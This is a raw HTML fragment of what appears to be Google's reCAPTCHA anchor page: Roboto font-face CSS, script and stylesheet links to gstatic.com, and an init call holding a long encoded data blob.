  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="SBHffmBfFEx34TC7lAa2ew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="SBHffmBfFEx34TC7lAa2ew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SBHffmBfFEx34TC7lAa2ew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpcnwoHDtMOCwpzDnMK3I8KJGCUoeVVfWcOww5lPw4I8wpMqwrTCjSIuRXZKZ8KNK8K1WmPCuMOGcFNqwpHCscO3wpbCgmHDo0PCmsOhwp7CkMKFw4M6wqnDj8Oew7LCihtmC8KqwrbDvcKew6Y0aMO4w53ChcOQwoMzEMOtPiLCt18EwrLCp8ORB2/Duy1jw6JvdBRSaWjCgMOKXCMFw5l2wpMZbiBdWmEqw4jDpsKCwqF/[base64]/DvcOKT8Onw5TDui3ClcO1wocsGsO/NCTCksOhHXZgHcOJw57CmQzDp8OaBE4HwpnDumbClcOswrzDq8OSVRbDh8KVwpTCvHvCmEwcw6rDlsKpwroyw6oUwqzCrsKewrjDrVfDusKpwpnDn017wqhpw7Q7w5nDusKOQMKBw58IGMOMX8KRUg/CjMKiwqoTw7fCtRfCmDoaYgzCnjwxwoLDgDcBdyfCpgTCp8ODfMKRwo8aRSbDh8KnF2g5w6DCqsOkw4TCtMKERMOwwpFIJlvCucOfbmMyw5TCrl7ChcKBw5jDvWzDr2/Cg8Khc01yO8Kww5YeBmjDs8K6wr4qIGDCvsK4QsKQDjsyDsK/QQYnGsKcQcKYN2gcc8Kew6/[base64]/Cr8OcNMOew6VJw5ENw6oSbExLdhvDsDhWYsKkwrpodjzDgcOHYk92w7NhQcOwKMO0ZwkOw7MxCsOMw5bClsK/XQ/Cg8OMGmwzw74qQy17TMK+wqLCnUpjPMOiw6bCrMKVwq3DghXChcOWw5/[base64]/DrWQHw6gURU7CucO1w6/DvMODwrtzDMOtAcO0L8OgTcKjwoUYw7QtAcOlw74bwo/DklYMLsO/TMO4F8KYHAPCoMKNNwHCu8KNwoDCsVTCmkkwU8Ofwr7ChSwvchx/[base64]/DqsKBw4PDoBnCuMKGw5VLwo/DhRNnIUQuDWJYw6tsw4LCrCbCuTzCqlB4w7lIOW8BIETDscOYAMOLw5Y+OTAFTD3DpcKMexB5SkcGc8OXEsOTfS9gbzrCnsOzZcKVY2pTWiZuQiJHwrvDvjB/CMKuwqLCtwjCqwZ2w6orwoNNFGMTw6bCu1nCjljDucOnw4x2w7wgSsKIw5wDwofCk8KVJEnDmsO5ZsK2N8K6w6jDh8OuwpXCtzbDmQU9OUjCpAlCKV/CocOww7g6wr/DhMK/woPCmRQ+wrEmOWjDlwcVw4jDjhbDs2xFw6HDkFXDkCzChcK9w7gCM8OPOcKww5rDlMK5X18sw7LDn8OpIj42bcOhQE7CszQMwqzDrwhePMOmw6RuTzLCnHkzw7bCiMOKwo9cw6pLwq/DncOPwq5WVW7Ctx9DwrVkw4PCisKPeMKrw4bDrsK2EjJ6w4IlRMKBOg/DoFBsLEvDqsO6CUXDucKFwqHDvgtNw6HCucOnwrxFw5DCnsOQwoTCsMKtEcOpXmRCF8O1wrQ1GC7CosO9w4rDrFvDrMKMw73CscKKSRBjZhfDuwvCmcKfFiXDiTvClwPDt8OMw5dPwohqw4XCt8K1wp3CosKadH/[base64]/Cqw/CqngbAmvDl8KQwr0Kwq/ClXLCs8KGwoJkw75mKgTCvAJFwq3ClsKrO8KAw4JDw6R/e8KgeV5uw6DDhhrDm8O3w742WGx6YknCkGDCrGg/wrTDhQHCqcO7XFXCrcKLTWjCpcORF0Zrw5PDp8OtwoHDisOWAG8pZMKHw6JQFFtawpM5KMK3L8Kkw4RaWsKwIjEDQsO0ZcKSwobCp8Ojw6B1NsOKKA3ClcOkGBnCisKQw7TCsCPChMO+NUp/PsO1w5DDhV48w6HDtcOseMOpw6BcPsOrbV/CocKywpfCjgvCuEcVwrELTVFxw4jCi19qw5tkw6XCu8Olw4fDsMOjDG4Yw5R3wo9QAcO/YU7ChgLCjwRGwq/Cp8KBBcKxPHpTwqZmwq3CpCY/Qzc5Dxd9wpvDkMKOBsOYwoDCisKHMicPKHVlFGLDty/[base64]/DuEJMJMO8w67DkMORwr5yw5zCoWFEFMKRfcK2wo5hw4LDtMO9worCncK0wr3DqMKTTjbCsQZTPMK7RE0nXMO+GsOtwr/Cn8K3MBHCvlDCgDHCshUUwoNVw7ZAOsOuwqXCsDwvZnRcw68QHwpHwqvCpk9fw7Enw7t0wrtwXsOlYHZtwqPDp1vCm8KOwrrCscO+wrFkCRHCgkoUw4TCvcKvwrEswrU6wo7DsE/DmVbCjsOidsO5w6sqYBZTYsOnYMKiaSB2IUxbfMOVH8OhSsKPw7p6FyNaw53CtcOpc8O8H8OEwrLDqsKnwoDCvGTDjlAvLsO5UsKPAcOmBMO7NMKaw7kewphZwpnDusOKfihgVcKLw7/Dp3jDhEtfNMOsLxkkVRDDjUEHGx/DnjjDrsOkw5HCkFBEwoPCpV8vfVFySMOfw58Gw59Dwr55fjDDtwURwrhoXGnCqjzDowbDhcOBw5jCpCJ0CsK6wo/DjcOkGF4NS1NswooeUcO9woHDn2R8woxwUhQWwqVjw4DCnCQFYjNdw4VAacKuLMKbwojCh8Kxw5Ngw6nClB7CpMKmwqsXfMKowrBkwrptNFUKw50qa8OwEALDkMK+HcOydsOrAcKFJcKtUC7CnsK/EsOMw4VmJAk4wr3CoGnDgCTDn8O2EQLDtUF+w7x+bcKNw40zw6MWPsO0C8OWVl0/KFAnw6QzwpnDnh7DpAA8wr7DgcKWZQFjC8O2wqrDkQZ/w5BEI8Osw5/CpsOIwr/Cj0jDlntOekcTfMKrA8KwSsKeasKuwoF9w75zw6BQLsOJw5F2e8OhbnAPAMOjw40Yw47CtzU2XRlAw6F9wpfCmWlSwrnDl8OJQzIvD8O2MQnCtw7CgcKcS8O0C0bDr0nCpsOTQsK/wosZwpnChsKiLEjCv8Oce0xNwptebjjDk1bDui7DtA/CrnVNw6Ehw412w7l8wqgew7nDqMKyb8KaScKEwqHCrcOiwoZbOcOQQF3CkcOfw4zCt8KBw5gJFXXDnQXCtMOmHBstw7nDpcKzFwTCslLDnzpUw6rChMOsYBB/S1pvwqstw7rDtwEcw6EFS8OCwowbw7ASw4fDqBNNw6JCwojDhUhSRsKiIMOGMF/DjyZ7DMOvw71TwoDChBF/woRSw7wYYsK2w6lgwpLDocK9wo8TbWDCtV/ChcOLSXPDr8OYWAjDjMKxwpAuImYJYVtUw5sPOMKMJFl0KFghIsOdNcK9w4U1TwHCnVkIwpB+wpl1w5rCnDDCicOnWXk9BMK5N1F4E3PDlk5GAMKLw6wOZ8KDbU/CuTYsM1DDvMO7w5HDsMKrw4PDkmPDp8KTHxzCusOQw7jCssOJw6kdUwMaw6pMMsKRwol7w58zL8KrJTPDpcKPw73DgMOUw5XDvwt9w4Y5McOiw5PDpirDssKoKsO1w5tgw4Qvw5wBwrFcQ2PCiEgGw7dzbsONw4skP8KwPMOGPihgwo/[base64]/P8KmPyzCosOgwqjDsQIcwrHDhMODwonCuikCwrPDlsK6wqJMwpE5w53DsBpGIUzDisO7TsOZw4Rlw7PDuCrCvVcVw5hxw4fCqDrCnRd0DsOAP1XDl8KcK1rDoAoSA8KCwrXDrcKeR8KOHGplw71pEsO5w5nCpcKNw5DCu8KDZQMjwozCigZgK8KswpPCqD1uSx/DuMK6w50Sw4XDpwdIDsK4w6HCvivDjxBXwqzCg8K8w7zCncO2w41YUcOBXmUSYsOlSmNKNz1cw4jDpT1wwq9Uwp0Tw4/DhVt/wprCphA5wplww59OWyHDr8KHwp5Gw4B4CTFAw5Jnw5XDhsKXIAduKmvDjFLCp8K+wqDCjQUpw4ZKw4XDl2rDhsKuw7nDhFxEw68jwpwndcO/w7bDvjrCrWQSOSBmwr/DvmfDvjfDhSVPwoPCrzbCvX05w5obw4nDhEPCnMKwcsOVwpPDssOpw6IKBz9tw4BZHMKbwo/CjU7CksKhw6szwpvCjsKzw47CpTxPwozDi3x+PcOXLypXwpXDssOIw4jDuzdhf8OCYcO5w49ddsOhGnpIwqEjf8Odw7xRw55PwrHCiR0aw53Cm8O7wo3Ck8K0dUoAUsKyHDHCrzDDqiF9w6fCmMKDw7DCuQ3DqMOjDzvDqMK7wp/CtcOyUivCi3rCmUwowr7Dh8KlK8KoXMKAwp5+wpTDjMOlwpgIw7vCtcK4w7rCh2DDh2R8d8OcwqQ9DXbCq8Kxw4fCgMOqwrXCt1jCr8OcwobCowjDosKvw4fCksKVw5ZbMStIB8OFwpFZwrxdK8OOKy8pHcKLPnPCmcKcF8KJw4TCuh7CvwVUbUlZw7jDvAEcCn/CisK7Lg7CjcOww6kqZnjChgXCi8Oww68Zw6LCtMObYB3CmcO/w7kVUMKxwrbDsMK/LwErdmfDkGgFwqRVIsKaNcOuwqEewocNw7rDuMO9AcKqwqZHwojCi8KDwqUhw5/Ctn7DtcOVEmJywrfCrVY+LcK2eMOPwoLDtMOXw5/DuGXCksK3RWwew4fDsFvCgk7DsFDDn8K/wpkNwqTCiMOywr95SjRpCMKlExUBw5TDtipdS0ZPHcOWBMKtwrPDuXQqwqbDug5/w4HDlsOLwp1mwqvCtlrCqH7Cr8KicsKLMMKMw7MmwrxVwprCiMO+RgBueWDDlcKDw5oDw5zCrAM7w6x1L8Kow6fDosOVFcO/[base64]/DpMKtw713wpvDvy/CnsOuw5R5OzNxwpDCh8Klw6cWOR58w5/Ct1XChsKresKKw6zCh2d1wqg9w6Y/woHDq8Kkw6R+dnjDphnDgibCkcKuesKdwrkQw4/CocO/[base64]/Dk8KPwo3Dv8Oaw6PDnh3CjgckwqrDhFV2NcK6w5k+wqXDvhPCsMKwBsOSwrPClcKlOsKjw5IzD2PCnMKBGSN9Yg91PBcvHHzCj8OYfS5aw7tdwq0aHS9mwp/[base64]/Dj0VcccKawol0wojCqsK4W8KaNRDDgiTCjRDDsV54AMKCWVfCgMO0wqwzwpcIf8OAwp7CrTrCr8K8Om7DrCQ4IMOkLMK8YErCuTPCik7Dh19+XMKUwpPDnSRSMGhOWSBGAU4swpEgGxzChQ/DrcKvw5PDhz0WdHzCpzM5JjHCt8Ovw6hjYMOXTysywocUaVhAwpjDscOXw7/DuBo0wqFlAhgbwoZhw47Chz9bw5xiE8KYwq7CuMOmw4s/w7ppL8OawqnDo8KBAsO8woXCoEbDhRfDnsO9wpLDgTI5MBYfw5vDkCPDqcKvATnCiAxew7/[base64]/[base64]/CinkWw44Vwq7DsMOmw7F6WcK8wo0HUUfCj8O1w6YCfznDhiFAw7PCncOowrfCtjbDmWLDt8KYwogpw6kmYEYCw6rCpSrCqcK2wqBXw6jCgsOsYMOOwoVKw6ZtwrLDtG3DucOIOHbDrsOfw4jCh8O2ZMO1w75sw6VdaXBlGy1VJW/DsHAlwq0jw5HDjsK5w4nCt8OmLsOMwqsHa8KscsKQw4zDj1BRZAPDvHjCg0rCjMK/w4fDmMO+wpR/[base64]/[base64]/Dgl7DhMK1w7olwr55w6QjNMKGwqwjEMO9wrEYWBM1w5rDvMOMCsODMjkTw4tOecKNw6BCBEt5w6fDq8Khw4EPSU/CvMO3IcORwpXCt8KHw5nDqB/Cq8OlRTjDsQ7CjkzDkmRRN8KswpvCoW7CvmECdz/DqBYVw47DvMKXA1Ajw5F1wrYqwrLDocOcwqoBwqx8w7DDg8KfB8KpAsKHFMKawoHCicKHwpMHXcO/fWEpw4bCrsKgVlh4WH1lY287w7rCiXYDHhoMRWLDgCjDvw3CrSswwq3DoGsrw7fCjQPCs8Oww6IgWyQRPMO/DGnDucKCwogQQi7Cu3Uzw4rDq8O+U8OZNnfDuy0PwqQrwowmccOGKcKIwrjCmcOpwpAhLDxCLVXDiCXDsADDtMOKw5srbMKlwobDl1lvPkPDkmvDqsK7w4fDlxwYw4vCmMO2GsKBahguw6rCqj4xw6RUE8OYwqrComDDusKhwp5BPMOWw6TCsD/DrRPDrsKlMHpHwpoMNGh2Z8KfwrIyFi7CmMKSwqU4w43DgcKVNBUbwr1hwpzDssKVfhF/[base64]/CoU/[base64]/DtsOzesKSwrPCjQ5FwqZ9X2XDgQbDhQIXw4sqNmHDswc8wohjw7J6PMKEV15Xw6AsY8O+BkQ9w5Z5w6vClFVOw79Sw49pw4bDhShRDRdJDcKkV8KrCMKNf1MhdsOLwo/DrsOWw7YwG8K6FcKPw7TDhMOrJsOzw6nDjmFXKsK0dUYdcsKowoh0SzbDmsKGwr9OaW1XwqJGd8KCw5UddMKpwpfCqUJxOlVIwpEOwpsDSm9qXMO2RsKwHAnDvcKXwofCgkZ1PMOYTkAKw4rDn8K9LMO8YMKIw50two7CqENGwooYckzDpGIBw54wIU/Cm8OEQDZTXUPDj8OITAXCvxPDvzBgWCp2wpzDpm/DrUJUwqHDtjA0w5cgwpIzCMOIw6FkXVTDlMOew7pmIV0WHMOEwrbDrFQKNxvCihHCt8OzwqJRw6bCoRfDq8OOf8Orwq/[base64]/bsOKw6fCt3MNw5vCgcKVdgHDn30NwqMEJsODB8OgZlZgPMKQwoPDu8OCbl84eQNiwpHCkCvDqFrDocOTNmk/I8OUPMOXwpBeNMOXw6PCo3TDlTDCjSzCpUVZw59AfUBUw4TCpsK2TDbCsMOzw6TCkXJzwosEw63DnUvCgcKAC8KDworDvMKcw5LCsybDh8O1wpE+A1zDt8KLwprCkhBAw5dVBRbDg3c3McKTw4TDkgUBw794HAzDosO8Lz9lV3lbw6DCosOMBh/[base64]/CowNIScKOwqrCqj5qw4/DgAjChcOFwrDCmDbDosKMH8KEw7fDuQfCnMOJwrTCvHrCumV4wq84wqE4FXnCn8Kiw4zDlMOtdMOcPiPCtMOReyYWw4ECTBvDvg/[base64]/CrQASIcOXw53DqsOGX0fCk8KSwpInJDJLw5sVwrLDpcOQM8Ogw6rCs8KRw4cWw45NwpYOw6rDo8OwU8K6bF7Di8OwGhcrK0bDo3pHfg/CksKgcMOqwpohw5lYw5JTw6nDtsOPw7tVwqzCvcKgw7g7w7fDsMOWw5goBMO5A8ObVcOxCWYvAzXCmMONEsOnw4HDhsOuwrbCpUMXw5DCriI/[base64]/woLDvEBGwr9rwp1nTRUNMMO0K0LDoy7ChcOOw5sMw7o3w7NGWlp0GsKfLCPDtcO7T8OqemZXaB3DqFdgwqPDkXFVKcKhw75fw6Nvw48Cw5BMV1w/IcOZQsK6w456wpkgw6zDkcOtTcOMwq9ZAi4icMKRwptRACE4SjpkwrfDqcOgTMKqN8OWTSnDln7DpsOIR8KUH3tTw43DpsOuacO2wqIjEMK2fl3CtsOuw43Ck2zCuDNowrvCh8OKw5QVb09wacKQLRHCsx7CmAYEwpPDjcK0w5nDvB/DoRNRO0VOdcKMwrkNQsOEw65Hw5gOMcKrwqrDmMOTw6k7w5TCvxdMEUrCqMOmw4B6QMKgw6DDucKKw4rChVAfwpNnSA0dX1Muw4Znw4pVw79wA8KGN8OOw5nDpXdnJsO4w4XDlMOyBVxSw4vCslPDrW7Djh7CucKXVglYIMOxS8Oyw6Ngw7/CiW/Dm8ONw5zCqcO8w6okRmxCUcOJUyDCksOWLCYjwqVFwqzDrsOqwqXCuMOXwr/CgDR6w5zCncK8wpJUwo7DghtVwpDDpsKow75zwpsMP8K2LsOGwqvDqgRgXwB9wpDDkMKVwp/Crl3DlnzDlQ3ChlDCqxfDpVcqwrQrfz/Ct8Kkw5PCkcKswrlUHD/[base64]/CoMK/wqHDuRs8YsKww7TDjHPDscOUw6lLwotowozCmMObw7TDjxNkw6pEwpBSw5/[base64]/Ds8OqNCHDsyAowp92W0RPLsOBw6V8XcK/w5rCoinCqS7DtcK3w5DDhzF/w7/DoABfFcOTwqrDpB3CjiU1w6DColppwo/[base64]/Co1/Dk8KCAMK3wr3CjyzCnQklecOPGw1BHcO7wqJsw4Qjw5HCq8OKH3Ukw5LCtXTDlcK5IGRMw6PCl2HClsOzwqHCqEXCrSUVNGPDvG4sVcK5wo3CpzPDj8K5BmLCkkB9PXUDZcO/[base64]/wrDCosKVZ2ZOVgU0KMKcw7lTOsOzA0J8w6cCw4DCpm/Dh8OMw5dedXFEwpkiw4lEw6zDqxHCsMOgw5YewpwHw4XDuihzAWzDpwbCuE97OihAUcKvwoVYQMOJwojCgMKyDcOjwoTCisO3NRBWGy/CmsOYw4coSi7Dl340IgIGNcOeFSrCu8Ktw7IFXTdaZlHDocKmBsK3H8KDwobDgMO/[base64]/CpQnDnyTDvGnDv8KzIsKjNXDDtcOKRUMsDjpRJ2DCpX1sFSNGNMOew7nDssKSVcKVasKTKcKrIGsRO3wjw4zCuMOtMER/w5zDoFPCgcOgw5nDhk7ClWogw7hnwpwkL8KkwrjDmHEpwpLCgmvCnMKdIMOfw7Q6JsKweTAyCsKiwrk+wp/[base64]/Drg/CksO8JcKIVnoEU8OOw5gqHg7CmHnDs3QzZ8OzH8O/w4zDqyjDnMOpeRfDkgDCg0UJWcKAwrXCkBnCt0zCi0zCjBXDk2bCrD9sHSPCvMKnAsKowqLCmcOhbBkTwrHDjMObwoEZbzwiH8KJwoV6AcOvw5dxw5jDqMKFRX0jwpXCsj5Ew4jDmkVpwqMBwptRS0rCscKLw57Cp8KUXwHCh1/Cs8KxNcOywpxLfGjDk3vDslAdF8O6w6tSaMKIMRTCvGPDtV1pw5VRIz3DpcKqwq88wq3ClkvDvkYsaC1xacKxYTFZwrRpGMKFw49YwpMKdFFwwp89w4jDtsKbAMOHw4zDpXTDpnt/GHHDncO1LD5Jw4rDrhzCj8KLwrkUSirCmMOfPHvCgsOGFnJ+YMK2aMOnw4NJXA3DucO9w7HCpiPCrcO2e8KJasK8dsOtfCl9D8KIwrDDggsTwpswIlvDt1DDlx/Cv8KwLVEaw5/DpcO+wrPCvMOAwog2wpQTw6MPw7ZJwpMYwpvDscKRw7dowrJwb3fCv8O0wrk+wo8dw6JgGcOADMO7w4zDjMOWwqkSKlHDsMOew5XCpD3Du8Kmw7/ClsOnw4M5F8OsQMK1ccOTW8K0wooRf8OJeSNyw4XDmDVtw4RYw5/DrwPDkMOpbcOJBBfCs8KCw7zDoVBewqoTNwUDw6ZJQcKyEsOcw4csAwN9wp9gHx3Dp2dhdcOVdxo3NMKVw4/CqhhlQ8KiSMKhacOnJBPCtVPDv8O4wrnCnsK4woXCpcO8b8Kvw74HCsKJw7Q6wp3DjQoEw5c2w7LDiQnDnSspRsOZAcOLXQVzwpAYTMKYF8O7WVV3FFLDugLDlGjDmRTDocOMcMOVwp/Djkl8wpEJRMKVSyfCkcOAw7xwNFFiw6BJwpsdRMOyw5YmPHbCih9jwpgywqwmXzwxw43DmsKRBVPChDfCv8KfecK8N8KEMA46Y8Klw5PDosOzwptxXMKdw7lQCiwdcgbDmsKKwqlHwo41MsOuw60bEl5FJRjDvkl/[base64]/DmVkzw5zChiJHPMOMwqI2wqZIEcKtw47CucOkAsKXwpjDlh3CkjrCtgzDmMK/diIewoQsdF4NwpbDhFgnAS3Cm8KNMcKzG0DCocOqa8OgD8KzZ2jCpiPCvcO8e3UnXsOIccK9wpPDrm3Dl10Fw7DDqMOVZMOzw7nCgEHDi8Ojw6PDssKCCsOwwq7DsTZgw4ZOEcKHw6fDhyhsRn/DoDtSw5fCpsKCcsOnw7DDhMKRCsKYw5t3XsOBVMKlGcKfEm8ywrk2wrN8wqRuwprDhEBNwrRpaU3Chl4TwozDgcOGNV8EJVFKXhrDqMOcwrXDsB5Jw7AGPT9fPnBWwp0iCFwJGWkSC13CrDNbw7rCsh/[base64]/w6cJw419LEYFw47DtwjCn10hwrJPQhvCo8KLRCoPwp48dcOzFsOmwoTDv8KSZW1ywpsTwokhCMOLw6ZsIMKhw6l6RsKqwrNtScOGw58lKMKKJ8KAGcK7O8ObbsOKHXPCvsKUw4tRwrnDghHCoU/[base64]/Ctx3CoUVtw7TCg8Oyw5gpwovCkHnDrHLDtSd8YyA2DMKWdsO/RsO6w7UBwoo2KBHDl2Y2w7RqLFrDpcOrwqZtRMKSwqNESUROwoR1w5g3TMOregnDhWltdcOIBT42ScKmwpA8w4HDncKYez3Dm0bDvRrCuMOqB1rDmcOSwrrDoyLChsOxwr/CrEhaw7TDm8O+Mxg/wpkuw69cMx3CuHRtE8OjwqRawrHDtTl7wq1gaMOqEMKlwqLCqsKuwr3CuSshwqxMwq7DkMO1woPDkGfDnsOmNMKHwonCiRdmeWY9FjLCqcKlwrFqw4BcwrQ1K8KLFMKpwpTDrTbClActw5NWFD/Dm8KhwoN5XBRfIsKNwos2ecKHTUplw58dwoB3BiLCh8Otw4bCtsO/LwVZw7DDlsK2wpLDuBXDq2nDpy7CuMODw5Nqw7E6w6rDjxHCjikgwpApbAvCjMKTIFrDlMOzK1nCk8OlS8K5fRjCrcKMw7PCgX8BAcOCw5bCiTE/[base64]/CvMKlw5/ClAFiwrAMcsOVwpprwq1aw5PDi8O8FlDCtlrCgHV+wrEhKsOiwrrDj8K/e8OYw7PCkcK/w7BUFhrDgMKmwo7CqcOSb0DDn2B2wpTDjjYhw5nCqnDCuGF1VXZZYsO+EFk1WmnDr07DtcOkwrLCqcO5EmjCu3TDpggNUTPDkMOjw7Zew5luwrB2woxvYAPCknPDkMOHacOcBsKuZxARwp3CvFUtw5zCplbCrMONC8OAYB/CgsOxwoPDiMKqw7oHw4/CtMOgwpTCmlZRwpBYNiXDjcK2w4bCk8OOcBNCJXwHwrs0PcKUwqdMfMO2w6/Dh8Khwo/DuMKowoZ6w6zDk8Kjw5RzwoRSw57ChRZRdcK9P2dSworDmMOZwq5fw4xxw6rDgx1TH8KFSsKBblILUEFWI1sHcTPCvzHDuwLCjsKawpkQw4LDncOvAzEVaxMAwo83DsK+wp7DssOZw6V/bcK8wqtxWsOaw5sbZMOhFFLCqMKTYxbClMO9GUEEM8KYw7FyZVpiL13DjMOaUHRXKizDj2cOw7HCkxtbwp3CjS3DqwVWwpjDkcORTkbDhsOmb8OZw7ZQbMK9wopww5kcwq3ChsO5w5d0XDPDjcOiPHsCwpDCtwhqZsO7Hh/CnkA+bFTDqcK/d0bCh8OCw5p3wo3DvMKGDsOnQH7DrsOCKC9rFn5CAsOGHCA6w7AmWMOQw5zClAtHdDXDrhzCijBVXcKIwp0PYGQKMkDCpcOvwq8JAMOwJMOxYSUXwpRKw6zDhCnCuMK6woDDgMKBw5/CmGo5w6zCn3UYwrvDv8K3YsKCw77Cl8K8QBHDtsOHQcKpMsKyw5JlPsK2aEHDjMKNCiTDpMO1wq/[base64]/[base64]/DuX3DjkHDjcKew53CiU3Cu8KzWyVqPgnCpjLDgcOUJcOlSjnDp8OjHW4QAcOWS3/[base64]/DthbDu0jDhsKfwp9HwqFWLCvDgjoQwq/CocKWw71bR8K1YTXDnBbDqcOEw6wgWsOOw6RyeMOuwo3Cg8Kqw7/DnMKzwoJew6g5QMONwrEnwr/CghpEAMObw4zCqiB0wpHCpsOEPit9w6FmwpzCicKvwpk7cMKuwqg+wpjDrcOKEsOPMcOJw7wrWAbClcO+w7BMAx3CnGPCqwsBw4LCq0YqwofCvMOtNMKlFT0RwoLDrsKtOlDCv8KgJFXDqErDryvCsi0zfsOLMMK3f8O2w7pNw7YXwqTDocKVwqzCvDHCucOSwrgZw4/CnF/Dn2FQNRM7GQPChMKfwqQMH8OZwqhwwq1NwqAJa8K1w4HCoMOuYhBeIcKewohYwo/[base64]/DoQ/[base64]/w753Dm